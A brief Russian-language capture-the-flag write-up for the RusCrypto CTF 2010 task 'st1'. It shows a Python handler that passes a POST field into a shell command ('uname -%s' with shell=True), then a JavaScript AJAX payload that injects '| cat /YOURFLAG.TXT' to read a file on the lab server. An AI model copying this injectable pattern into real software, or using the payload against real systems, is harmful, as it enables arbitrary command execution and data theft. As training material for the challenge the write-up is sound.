 РусКрипто CTF 2010: Служба информирования доставщиков (st1)

Выполнение команд на сервере over AJAX

Уязвимый участок кода:

...
if('args' in request.POST):
args = request.POST['args']
try:
retval = subprocess.Popen("uname -%s" % (args), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE).communicate()[0]
...

Эксплуатация:

<script>
var params = 'args=i | cat /YOURFLAG.TXT'
xmlhttp=new XMLHttpRequest();
xmlhttp.open("POST", "http://192.168.X.2/ctfproject/confdata", false);
xmlhttp.send(params);
document.write(xmlhttp.responseText);
</script>

POSITIVE TECHNOLOGIES